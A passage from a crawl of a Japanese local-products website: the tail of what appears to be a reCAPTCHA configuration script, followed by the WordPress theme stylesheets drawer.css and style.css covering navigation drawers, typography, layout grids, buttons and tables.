1,43,42,83,102,105,109,121],[7059694,289],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.osaka-furusato.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ja/policies/privacy/\x22,\x22https://www.google.com/intl/ja/policies/terms/\x22],\x22RCX+d+vG+v/KsWzccDV842AkPSueSvP93UYWyXXYk8U\\u003d\x22,1,0,null,1,1769909129124,0,0,[76,142,200],null,[134,44],\x22RC-3DhJNggh-veMfA\x22,null,null,null,null,null,\x220dAFcWeA5hK2Mc9ftELlC0217tEFQXh-dDJUVCrsS3eLA9O3qksAOWAekOfc-tzUBR66RgR7mb6KduxItPxASj2N0pfUhazNWm4g\x22,1769991929172]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/drawer.css?ver=6.9
body_size: 9347
content:
/*!------------------------------------*    Base
\*!------------------------------------*/
.drawer-open {
  overflow: hidden !important; }

.drawer-nav {
  position: fixed;
  z-index: 101;
  top: 0;
  overflow: hidden;
  width: 16.25rem;
  height: 100%;
  color: #222;
  background-color: #fff; }

.drawer-brand {
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 3.75rem;
  display: block;
  padding-right: 0.75rem;
  padding-left: 0.75rem;
  text-decoration: none;
  color: #222; }

.drawer-menu {
  margin: 0;
  padding: 0;
  list-style: none; }

.drawer-menu-item {
  font-size: 1rem;
  display: block;
  padding: 0.75rem;
  text-decoration: none;
  color: #222; }

.drawer-menu-item:hover {
  text-decoration: underline;
  color: #555;
  background-color: transparent; }

/*! overlay */
.drawer-overlay {
  position: fixed;
  z-index: 100;
  top: 0;
  left: 0;
  display: none;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.2); }

.drawer-open .drawer-overlay {
  display: block; }

/*!------------------------------------*    Top
\*!------------------------------------*/
.drawer--top .drawer-nav {
  top: -100%;
  left: 0;
  width: 100%;
  height: auto;
  max-height: 100%;
  transition: top 0.6s cubic-bezier(0.19, 1, 0.22, 1); }

.drawer--top.drawer-open .drawer-nav {
  top: 0; }

.drawer--top .drawer-hamburger,
.drawer--top.drawer-open .drawer-hamburger {
  right: 0; }

/*!------------------------------------*    Left
\*!------------------------------------*/
.drawer--left .drawer-nav {
  left: -16.25rem;
  transition: left 0.6s cubic-bezier(0.19, 1, 0.22, 1); }

.drawer--left.drawer-open .drawer-nav,
.drawer--left .drawer-hamburger,
.drawer--left.drawer-open .drawer-navbar .drawer-hamburger {
  left: 0; }

.drawer--left.drawer-open .drawer-hamburger {
  left: 16.25rem; }

/*!------------------------------------*    Right
\*!------------------------------------*/
.drawer--right .drawer-nav {
  right: -16.25rem;
  transition: right 0.6s cubic-bezier(0.19, 1, 0.22, 1); }

.drawer--right.drawer-open .drawer-nav,
.drawer--right .drawer-hamburger,
.drawer--right.drawer-open .drawer-navbar .drawer-hamburger {
  right: 0; }

.drawer--right.drawer-open .drawer-hamburger {
  right: 16.25rem; }

/*!------------------------------------*    Hamburger
\*!------------------------------------*/
.drawer-hamburger {
  position: fixed;
  z-index: 104;
  top: 0;
  display: block;
  box-sizing: content-box;
  width: 2rem;
  padding: 0;
  padding-top: 18px;
  padding-right: 0.75rem;
  padding-bottom: 30px;
  padding-left: 0.75rem;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  border: 0;
  outline: 0;
  background-color: transparent; }

.drawer-hamburger:hover {
  cursor: pointer;
  background-color: transparent; }

.drawer-hamburger-icon {
  position: relative;
  display: block;
  margin-top: 10px; }

.drawer-hamburger-icon,
.drawer-hamburger-icon:before,
.drawer-hamburger-icon:after {
  width: 100%;
  height: 2px;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #222; }

.drawer-hamburger-icon:before,
.drawer-hamburger-icon:after {
  position: absolute;
  top: -10px;
  left: 0;
  content: ' '; }

.drawer-hamburger-icon:after {
  top: 10px; }

.drawer-open .drawer-hamburger-icon {
  background-color: transparent; }

.drawer-open .drawer-hamburger-icon:before,
.drawer-open .drawer-hamburger-icon:after {
  top: 0; }

.drawer-open .drawer-hamburger-icon:before {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }

.drawer-open .drawer-hamburger-icon:after {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg); }

/*!------------------------------------*    accessibility
\*!------------------------------------*/
/*!
 * Only display content to screen readers
 * See: http://a11yproject.com/posts/how-to-hide-content
 */
.sr-only {
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  border: 0; }

/*!
 * Use in conjunction with .sr-only to only display content when it's focused.
 * Useful for "Skip to main content" links; see http://www.w3.org/TR/2013/NOTE-WCAG20-TECHS-20130905/G1
 * Credit: HTML5 Boilerplate
 */
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  overflow: visible;
  clip: auto;
  width: auto;
  height: auto;
  margin: 0; }

/*!------------------------------------*    Sidebar
\*!------------------------------------*/
.drawer--sidebar {
  background-color: #fff; }

.drawer--sidebar .drawer-contents {
  background-color: #fff; }

@media (min-width: 64em) {
  .drawer--sidebar .drawer-hamburger {
    display: none;
    visibility: hidden; }
  .drawer--sidebar .drawer-nav {
    display: block;
    -webkit-transform: none;
            transform: none;
    position: fixed;
    width: 12.5rem;
    height: 100%; }
  /*! Left */
  .drawer--sidebar.drawer--left .drawer-nav {
    left: 0;
    border-right: 1px solid #ddd; }
  .drawer--sidebar.drawer--left .drawer-contents {
    margin-left: 12.5rem; }
  /*! Right */
  .drawer--sidebar.drawer--right .drawer-nav {
    right: 0;
    border-left: 1px solid #ddd; }
  .drawer--sidebar.drawer--right .drawer-contents {
    margin-right: 12.5rem; }
  /*! container */
  .drawer--sidebar .drawer-container {
    max-width: 48rem; } }

@media (min-width: 75em) {
  .drawer--sidebar .drawer-nav {
    width: 16.25rem; }
  .drawer--sidebar.drawer--left .drawer-contents {
    margin-left: 16.25rem; }
  .drawer--sidebar.drawer--right .drawer-contents {
    margin-right: 16.25rem; }
  /*! container */
  .drawer--sidebar .drawer-container {
    max-width: 60rem; } }

/*!------------------------------------*    Navbar
\*!------------------------------------*/
.drawer--navbarTopGutter {
  padding-top: 3.75rem; }

.drawer-navbar .drawer-navbar-header {
  border-bottom: 1px solid #ddd;
  background-color: #fff; }

.drawer-navbar {
  z-index: 102;
  top: 0;
  width: 100%; }

/*! .drawer-navbar modifier */
.drawer-navbar--fixed {
  position: fixed; }

.drawer-navbar-header {
  position: relative;
  z-index: 102;
  box-sizing: border-box;
  width: 100%;
  height: 3.75rem;
  padding: 0 0.75rem;
  text-align: center; }

.drawer-navbar .drawer-brand {
  line-height: 3.75rem;
  display: inline-block;
  padding-top: 0;
  padding-bottom: 0;
  text-decoration: none; }

.drawer-navbar .drawer-brand:hover {
  background-color: transparent; }

.drawer-navbar .drawer-nav {
  padding-top: 3.75rem; }

.drawer-navbar .drawer-menu {
  padding-bottom: 7.5rem; }

@media (min-width: 64em) {
  .drawer-navbar {
    height: 3.75rem;
    border-bottom: 1px solid #ddd;
    background-color: #fff; }
  .drawer-navbar .drawer-navbar-header {
    position: relative;
    display: block;
    float: left;
    width: auto;
    padding: 0;
    border: 0; }
  .drawer-navbar .drawer-menu--right {
    float: right; }
  .drawer-navbar .drawer-menu li {
    float: left; }
  .drawer-navbar .drawer-menu-item {
    line-height: 3.75rem;
    padding-top: 0;
    padding-bottom: 0; }
  .drawer-navbar .drawer-hamburger {
    display: none; }
  .drawer-navbar .drawer-nav {
    position: relative;
    left: 0;
    overflow: visible;
    width: auto;
    height: 3.75rem;
    padding-top: 0;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  .drawer-navbar .drawer-menu {
    padding: 0; }
  /*! dropdown */
  .drawer-navbar .drawer-dropdown-menu {
    position: absolute;
    width: 16.25rem;
    border: 1px solid #ddd; }
  .drawer-navbar .drawer-dropdown-menu-item {
    padding-left: 0.75rem; } }

/*!------------------------------------*    Dropdown
\*!------------------------------------*/
.drawer-dropdown-menu {
  display: none;
  box-sizing: border-box;
  width: 100%;
  margin: 0;
  padding: 0;
  background-color: #fff; }

.drawer-dropdown-menu > li {
  width: 100%;
  list-style: none; }

.drawer-dropdown-menu-item {
  line-height: 3.75rem;
  display: block;
  padding: 0;
  padding-right: 0.75rem;
  padding-left: 1.5rem;
  text-decoration: none;
  color: #222; }

.drawer-dropdown-menu-item:hover {
  text-decoration: underline;
  color: #555;
  background-color: transparent; }

/*! open */
.drawer-dropdown.open > .drawer-dropdown-menu {
  display: block; }

/*! drawer-caret */
.drawer-dropdown .drawer-caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 4px;
  transition: opacity .2s ease, -webkit-transform .2s ease;
  transition: transform .2s ease, opacity .2s ease;
  transition: transform .2s ease, opacity .2s ease, -webkit-transform .2s ease;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

/*! open */
.drawer-dropdown.open .drawer-caret {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

/*!------------------------------------*    Container
\*!------------------------------------*/
.drawer-container {
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 64em) {
  .drawer-container {
    max-width: 60rem; } }

@media (min-width: 75em) {
  .drawer-container {
    max-width: 70rem; } }


--- FILE ---
content_type: text/css
request_url: http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/style.css?ver=20250630102648
body_size: 606554
content:
@charset "UTF-8";
/*
Theme Name: osaka_furusato_vpdf
Theme URI: http://www.osaka-furusato.com
Author: motoyamayuki.com
Version: 3.0
Description: Add PDF viewer function / Revert the link function on the leaflet page and area page.
*/
/*! sanitize.css v3.3.0 | CC0 1.0 Public Domain | github.com/10up/sanitize.css */
/*
 * Normalization
 */
abbr[title] {
  text-decoration: underline;
  text-decoration: underline dotted; }

audio:not([controls]) {
  display: none; }

b,
strong {
  font-weight: bolder; }

button {
  -webkit-appearance: button;
  overflow: visible; }

button:-moz-focusring,
input:-moz-focusring {
  outline: 1px dotted ButtonText; }

button,
select {
  text-transform: none; }

details {
  display: block; }

hr {
  overflow: visible; }

html {
  -ms-overflow-style: -ms-autohiding-scrollbar;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%; }

main {
  display: block; }

pre {
  overflow: auto; }

progress {
  display: inline-block; }

summary {
  display: block; }

svg:not(:root) {
  overflow: hidden; }

template {
  display: none; }

textarea {
  overflow: auto; }

[hidden] {
  display: none; }

/*
 * Universal inheritance
 */
*,
::before,
::after {
  box-sizing: inherit; }

::before,
::after {
  text-decoration: inherit;
  vertical-align: inherit; }

button,
input,
select,
textarea {
  font-family: inherit;
  font-style: inherit;
  font-weight: inherit; }

/*
 * Opinionated defaults
 */
* {
  margin: 0;
  padding: 0; }

a,
area,
button,
input,
label,
select,
textarea,
[tabindex] {
  -ms-touch-action: manipulation;
      touch-action: manipulation; }

svg {
  fill: currentColor; }

[aria-busy="true"] {
  cursor: progress; }

[aria-controls] {
  cursor: pointer; }

[aria-disabled] {
  cursor: default; }

[hidden][aria-hidden="false"] {
  clip: rect(0 0 0 0);
  display: inherit;
  position: absolute; }
  [hidden][aria-hidden="false"]:focus {
    clip: auto; }

/*
 * Configurable defaults
 */
* {
  background-repeat: no-repeat; }

:root {
  background-color: #ffffff;
  box-sizing: border-box;
  color: #000000;
  cursor: default;
  font: 66.66667% sans-serif; }

a {
  text-decoration: none; }

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace; }

nav ol,
nav ul {
  list-style: none; }

ol, ul {
  list-style: none; }

small {
  font-size: 75%; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

textarea {
  resize: vertical; }

::-moz-selection {
  background-color: #b3d4fc;
  text-shadow: none; }

::selection {
  background-color: #b3d4fc;
  text-shadow: none; }

/* color */
.justify {
  text-align: justify;
  text-justify: inter-ideograph; }

.mincho {
  font-family: "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "HG明朝E", "ＭＳ Ｐ明朝", "ＭＳ 明朝", serif; }

.gothic {
  font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", Osaka, 'ＭＳ Ｐゴシック', 'MS PGothic', sans-serif; }

.meiryo {
  font-family: "メイリオ", sans-serif; }

.hirakaku {
  font-family: "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", sans-serif; }

.yu {
  font-family: "游ゴシック", YuGothic, sans-serif; }

h1, h2, h3, h4, h5, h6 {
  height: auto;
  line-height: 1.6em;
  font-weight: normal; }

@font-face {
  font-family: 'FontAwesome';
  src: url("./font/fontawesome-webfont.eot?v=4.3.0");
  src: url("./font/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("./font/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("./font/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("./font/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("./font/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

@font-face {
  font-family: 'osaka_icon';
  src: url("./font/osaka_icon.eot");
  src: url("./font/osaka_icon.eot") format("embedded-opentype"), url("./font/osaka_icon.woff") format("woff"), url("./font/osaka_icon.ttf") format("truetype"), url("./font/osaka_icon.svg") format("svg");
  font-weight: normal;
  font-style: normal; }

.osaka_icon {
  font-family: 'osaka_icon'; }

:root {
  font-size: 62.5%; }

body {
  color: #222;
  font-size: 1.5rem;
  line-height: 1.8em;
  font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", Osaka, 'ＭＳ Ｐゴシック', 'MS PGothic', sans-serif;
  font-weight: 500; }
  body b, body strong, body .bold {
    font-weight: bold; }
  body .normal {
    font-weight: normal !important; }

a:link,
a:visited,
a:active {
  color: #222; }

a:hover {
  color: #8CC600; }

@media screen and (max-width: 639px) {
  :root {
    font-size: 54.2%; } }

/* adminbar setting */
body {
  background-color: #FFF; }

/* breadcrumb */
.breadcrumb_wrapper {
  background-color: #fff;
  border-bottom: 1px solid #D1E899; }
  .breadcrumb_wrapper #breadcrumb {
    padding: 0 3%; }
    .breadcrumb_wrapper #breadcrumb ul {
      margin: 0 auto;
      line-height: 1em;
      color: #666666;
      font-size: 12px;
      overflow: hidden; }
      .breadcrumb_wrapper #breadcrumb ul li {
        float: left;
        padding: 6px 0;
        line-height: 20px; }
        .breadcrumb_wrapper #breadcrumb ul li .raquo {
          padding: 0 10px;
          font-size: 16px; }
        .breadcrumb_wrapper #breadcrumb ul li a {
          color: #666666;
          text-decoration: underline; }
      .breadcrumb_wrapper #breadcrumb ul.sb_indent {
        margin-left: 290px; }

input,
textarea {
  width: 100%;
  border: 1px solid #9B9B9B;
  font-size: 1.5rem; }

[type="button"],
[type="submit"],
[type="radio"],
[type="checkbox"] {
  width: auto; }

/* layout */
.c_wrap, .c_wrap_slim, .c_wrap_fit, .c_wrap_wide {
  width: 100%;
  max-width: 1080px;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto; }

.c_wrap_slim {
  max-width: 880px; }

.c_wrap_wide {
  max-width: 1200px; }

.c_wrap, .c_wrap_slim, .c_wrap_wide {
  padding-left: 2.5%;
  padding-right: 2.5%; }

.page_cover {
  display: table;
  width: 100%;
  height: 220px;
  background: center center no-repeat #7D983B;
  background-size: cover; }
  .page_cover .page_cover_title {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    text-align: center;
    padding: 0 10px; }
    .page_cover .page_cover_title span {
      display: inline-block;
      line-height: 1em;
      letter-spacing: 0.08em;
      color: #fff;
      padding: 20px 40px;
      font-weight: normal;
      font-size: 2.8rem;
      border: 2px solid #fff;
      background-color: rgba(0, 0, 0, 0.1); }

.col_2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .col_2 > li {
    width: 48%;
    margin-right: 4%; }
    .col_2 > li:nth-child(even) {
      margin-right: 0; }

.col_3 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .col_3 > li {
    width: 30.66666%;
    margin-right: 4%; }
    .col_3 > li:nth-child(3n+3) {
      margin-right: 0; }

.col_4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .col_4 > li {
    width: 22%;
    margin-right: 4%; }
    .col_4 > li:nth-child(4n+4) {
      margin-right: 0; }

.col_6 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start; }
  .col_6 > li {
    width: 15%;
    margin-right: 2%; }
    .col_6 > li:nth-child(6n+6) {
      margin-right: 0; }

.two_col_main {
  width: 70%;
  float: left; }

.two_col_side {
  width: 25%;
  float: right; }

.col_list_style01 > li {
  border-bottom: 1px solid #E5E5E5;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .col_list_style01 > li:after {
    font-family: 'FontAwesome';
    content: "\f105";
    line-height: 1em;
    color: #7D983B;
    position: absolute;
    bottom: 13px;
    right: 4px; }
  .col_list_style01 > li .inner_wrap,
  .col_list_style01 > li a {
    display: block;
    width: 100%;
    padding-bottom: 35px;
    transition: all .25s ease-in-out; }
  .col_list_style01 > li a:hover {
    background-color: #E5F0CC;
    color: #222;
    opacity: 0.7; }

.col_list_meta {
  position: absolute;
  bottom: 8px;
  left: 0; }

.post-type-archive-area .col_list_style01 > li a {
  padding-bottom: 0px; }

.col_list_style02 > li {
  position: relative; }
  .col_list_style02 > li a {
    text-decoration: none;
    display: block;
    background-color: #F9F9F9;
    border: 1px solid #EDEDED;
    width: 100%;
    line-height: 1em;
    padding: 8px 13px 7px; }
  .col_list_style02 > li:after {
    font-family: 'FontAwesome';
    content: "\f105";
    line-height: 1em;
    color: #7D983B;
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -7px; }

.add_list {
  display: none; }

.responsive_image {
  width: 100%;
  height: auto; }

#site .anchorlink {
  /* idが属性にありかつ、hrefの属性がないもの */
  margin-top: -100px;
  padding-top: 100px; }

/* button */
a.button01 {
  -webkit-appearance: none;
  display: inline-block;
  color: #4F4F4F;
  font-weight: bold;
  text-decoration: none;
  padding: 0 12px;
  line-height: 2.25em;
  border: 1px solid #8CC600;
  font-size: 1.4rem; }
  a.button01:after {
    font-family: 'FontAwesome';
    content: "\f105";
    padding-left: 10px;
    line-height: 1em;
    color: #7D983B; }

.button02,
a.button02 {
  -webkit-appearance: none;
  display: inline-block;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  padding: 2px 12px 0;
  line-height: 2.25em;
  font-size: 1.4rem;
  background-color: #8CC600;
  border: 0; }
  .button02:after,
  a.button02:after {
    font-family: 'FontAwesome';
    content: "\f067";
    padding-left: 10px;
    line-height: 1em;
    color: #fff;
    font-weight: normal;
    font-size: 1.3rem; }

.button03,
a.button03 {
  -webkit-appearance: none;
  display: inline-block;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  padding: 2px 12px 0;
  line-height: 2.25em;
  font-size: 1.4rem;
  background-color: #8CC600;
  border: 0; }
  .button03:after,
  a.button03:after {
    font-family: 'FontAwesome';
    content: "\f105";
    padding-left: 10px;
    line-height: 1em;
    color: #fff;
    font-weight: normal;
    font-size: 1.3rem; }

a.button04,
.button04 {
  -webkit-appearance: none;
  display: inline-block;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  padding: 2px 12px 0;
  line-height: 2.25em;
  font-size: 1.4rem;
  background-color: #8CC600; }
  a.button04:after,
  .button04:after {
    font-family: 'FontAwesome';
    content: "\f105";
    padding-left: 10px;
    line-height: 1em;
    color: #fff;
    font-weight: normal;
    font-size: 1.3rem; }
  a.button04:hover,
  .button04:hover {
    cursor: pointer; }

.button05,
a.button05 {
  width: auto;
  background: #8CC600;
  border: 0;
  border-radius: 2px;
  color: #fff;
  text-decoration: none;
  font-weight: 500;
  font-size: 16px;
  cursor: pointer;
  letter-spacing: 0.2rem;
  padding: 8px 20px;
  margin: 10px 0;
  text-align: center; }

.tagstyle01 {
  display: inline-block;
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  padding: 5px 8px 4px;
  line-height: 1em;
  font-size: 1.3rem;
  background-color: #8CC600; }

.panel_wrapper {
  display: none; }

.post {
  font-size: 1.5rem; }
  .post > *:first-child {
    margin-top: 0; }
  .post img {
    max-width: 100%;
    height: auto; }
  .post img[class*="wp-image-"],
  .post img[class*="attachment-"] {
    max-width: 100%;
    height: auto; }
  .post p {
    margin-top: 0.8em;
    margin-bottom: 2em;
    line-height: 1.7em;
    letter-spacing: 0.05em;
    text-align: justify;
    text-justify: inter-ideograph; }
    .post p img {
      padding: 10px 0; }
  .post h1 {
    font-size: 3.0rem;
    line-height: 1.3em;
    font-weight: normal;
    margin-top: 80px;
    margin-bottom: 30px;
    border-bottom: 2px solid #D8D8D8;
    position: relative;
    padding-bottom: 7px; }
    .post h1:after {
      content: '';
      position: absolute;
      bottom: -2px;
      left: 0;
      width: 17%;
      height: 2px;
      background-color: #8CC600; }
  .post h2 {
    font-size: 1.8rem;
    padding-bottom: 0.2em;
    border-left: 3px solid #8CC600;
    line-height: 1.2em;
    padding-top: 0.2em;
    font-weight: 700;
    margin-top: 50px;
    padding-left: 8px; }
  .post h3 {
    font-size: 1.7rem;
    font-weight: bold;
    line-height: 1.5em;
    margin-top: 20px;
    padding-left: 14px;
    position: relative; }
    .post h3:before {
      position: absolute;
      top: 7px;
      left: 0;
      font-family: 'FontAwesome';
      content: "\f054";
      font-size: 1.2rem;
      line-height: 1em; }
  .post h4 {
    font-size: 1.5rem;
    font-weight: bold;
    line-height: 1.5em;
    margin-top: 10px; }
  .post h1 + h2,
  .post h1 + h3,
  .post h1 + h4,
  .post h2 + h3,
  .post h2 + h4 {
    padding-top: 15px; }
  .post h3 + h4 {
    padding-top: 10px; }
  .post h1 + h2 {
    padding-top: 3px;
    margin-top: 15px; }
    .post h1 + h2:before {
      position: absolute;
      top: 2px;
      left: 0;
      color: #222;
      font-family: 'FontAwesome';
      content: "\f105";
      font-size: 1.4rem;
      line-height: 1em; }
  .post a {
    text-decoration: underline; }
  .post blockquote {
    padding: 20px;
    background-color: #f4f4f4;
    color: #666;
    margin: 20px 0; }
  .post strong {
    font-weight: 700; }
  .post .wp-caption {
    border: 1px solid #ddd;
    background-color: #f3f3f3;
    padding: 4px;
    margin: 20px 0;
    width: 100%;
    max-width: 100%; }
    .post .wp-caption p {
      padding: 0;
      padding-left: 10px;
      font-size: 1.3rem;
      line-height: 1.8rem; }
  .post ol {
    list-style-type: decimal;
    padding-left: 1.5em;
    list-style-position: outside; }
    .post ol li {
      padding-bottom: 15px; }
  .post table {
    margin-top: 1.4em;
    margin-bottom: 1.8em;
    border-collapse: collapse;
    margin-left: auto;
    margin-right: auto; }
    .post table tr th {
      vertical-align: middle;
      font-weight: bold;
      white-space: nowrap;
      text-align: left;
      font-weight: bold;
      padding: 12px;
      border: 1px solid #D8D8D8;
      border-collapse: collapse; }
    .post table tr td {
      vertical-align: middle;
      padding: 12px;
      border: 1px solid #D8D8D8;
      border-collapse: collapse; }
  .post .aligncenter {
    display: block;
    margin: 0 auto; }
  .post .alignright {
    float: right;
    padding-left: 10px; }
  .post .alignleft {
    float: left; }

.title01 {
  font-size: 3.0rem;
  line-height: 1.3em;
  font-weight: normal;
  border-bottom: 2px solid #D8D8D8;
  position: relative;
  padding-bottom: 7px; }
  .title01:after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 17%;
    height: 2px;
    background-color: #8CC600; }

.title02 {
  font-size: 1.8rem;
  padding-bottom: 0.2em;
  border-left: 3px solid #8CC600;
  line-height: 1.2em;
  padding-top: 0.2em;
  font-weight: 700;
  padding-left: 8px; }

.table01 {
  border-collapse: separate; }
  .table01 tr th {
    border: 0;
    background-color: #fff;
    vertical-align: middle;
    font-weight: normal;
    white-space: nowrap;
    text-align: left;
    font-weight: bold;
    padding: 12px 0;
    border-bottom: 1px solid #D8D8D8;
    vertical-align: top; }
  .table01 tr td {
    padding: 12px 0 12px 30px;
    background-color: #fff;
    vertical-align: middle;
    border-bottom: 1px solid #D8D8D8; }
  .table01 tr:last-child th, .table01 tr:last-child td {
    border: 0; }

table.table02 {
  width: 100%; }
  table.table02 td {
    padding-top: 15px;
    padding-bottom: 15px; }
    table.table02 td input {
      padding: 5px; }
    table.table02 td.event_input input {
      background-color: #f2f2f2;
      color: #555; }
  table.table02 th em {
    color: red;
    font-size: 14px; }
  table.table02 th {
    vertical-align: top;
    text-align: left;
    white-space: nowrap;
    padding-top: 15px;
    padding-bottom: 15px; }
  table.table02 textarea {
    width: 100%; }
  table.table02 td.submit {
    text-align: center; }
  table.table02 span.block .wpcf7-list-item {
    display: block; }

.table03 {
  border-collapse: collapse;
  border: 1px solid #d8d8d8; }
  .table03 tr th {
    border: 0;
    background-color: #fff;
    vertical-align: middle;
    font-weight: normal;
    white-space: nowrap;
    text-align: left;
    font-weight: bold;
    padding: 12px 15px;
    border: 1px solid #D8D8D8;
    vertical-align: top; }
  .table03 tr td {
    padding: 12px 15px;
    background-color: #fff;
    vertical-align: middle;
    border: 1px solid #D8D8D8; }

input.wpcf7-submit {
  -webkit-appearance: none;
  width: auto;
  background: #8CC600;
  border: 0;
  color: #fff;
  text-decoration: none;
  font-weight: 500;
  font-size: 16px;
  cursor: pointer;
  letter-spacing: 0.2rem;
  padding: 8px 20px;
  margin: 10px 0;
  text-align: center; }

.post table.table04 {
  width: 100%;
  max-width: 800px; }
  .post table.table04 tr th {
    padding: 20px 10px;
    border: 0;
    border-bottom: 1px solid #eee; }
  .post table.table04 tr td {
    padding: 20px 10px;
    border: 0;
    border-bottom: 1px solid #eee; }
    .post table.table04 tr td input[type="file"] {
      border: 0; }
    .post table.table04 tr td input[type="text"].datepicker {
      position: relative;
      padding: 0 10px;
      width: 200px;
      height: 36px;
      border: 0;
      background: transparent;
      box-sizing: border-box;
      font-size: 14px;
      color: #555; }
    .post table.table04 tr td label.event_date_label {
      position: relative;
      display: inline-block;
      width: 200px;
      height: 36px;
      border: 1px solid #aaa; }
      .post table.table04 tr td label.event_date_label input.datepicker {
        border: 0; }
    .post table.table04 tr td label.event_date_label:before {
      position: absolute;
      content: "";
      top: 6px;
      right: 8px;
      color: #555;
      font-family: 'FontAwesome';
      content: "\f073";
      font-size: 2.2rem;
      line-height: 1em; }
  .post table.table04 tr:nth-child(even) {
    background-color: #f7f7f7; }
  .post table.table04 tr:last-child td, .post table.table04 tr:last-child th {
    border: 0; }

.ex_author_table tr th {
  width: 12em; }

.liststyle01 li {
  position: relative;
  padding: 0 0 10px 12px;
  line-height: 1.4em; }
  .liststyle01 li:last-child {
    padding-bottom: 0; }
  .liststyle01 li:before {
    position: absolute;
    top: 2px;
    left: 0;
    color: #222;
    font-family: 'FontAwesome';
    content: "\f105";
    font-size: 1.4rem;
    line-height: 1em; }

.borderbox01 {
  background-color: #F4F4F4;
  border: 1px solid #e6e6e6; }

.bg_thumb_3_2 > .bg_thumb_inner {
  display: block;
  width: 100%;
  height: 0;
  padding-top: 66.66667%;
  background: no-repeat center;
  background-size: cover; }

.bg_thumb_2_3_contain > .bg_thumb_inner {
  display: block;
  width: 100%;
  height: 0;
  padding-top: 140%;
  background: no-repeat center;
  background-size: contain; }

.bg_thumb_2_1 > .bg_thumb_inner {
  display: block;
  width: 100%;
  height: 0;
  padding-top: 50%;
  background: no-repeat center;
  background-size: cover; }

.tag_list > li {
  font-size: 1.4rem;
  color: #fff;
  font-weight: bold;
  padding: 5px 8px 4px;
  line-height: 1em;
  margin-right: 8px;
  margin-bottom: 8px;
  background-color: #8CC600;
  display: inline-block; }

.pager {
  text-align: center;
  padding-top: 15px; }
  .pager a.page-numbers,
  .pager .current {
    background: #fff;
    border-radius: 3px;
    padding: 5px 8px;
    margin: 0 2px;
    color: #aaa;
    text-decoration: none; }
    .pager a.page-numbers:hover,
    .pager .current:hover {
      color: #7D983B;
      background-color: #f6f6f6;
      text-decoration: none; }
  .pager .current {
    background: #8CC600;
    color: #fff; }
  .pager .previous {
    padding-left: 15px;
    min-height: 5px;
    color: #666; }
  .pager .next {
    padding-right: 15px;
    min-height: 5px;
    color: #666; }

/* searchbox */
.search_label_box {
  background-color: #FAFAFA;
  border: 1px solid #e1e1e1;
  padding: 15px; }

.tag_box {
  margin: auto; }

.tag_group_wrapper {
  display: table-row; }
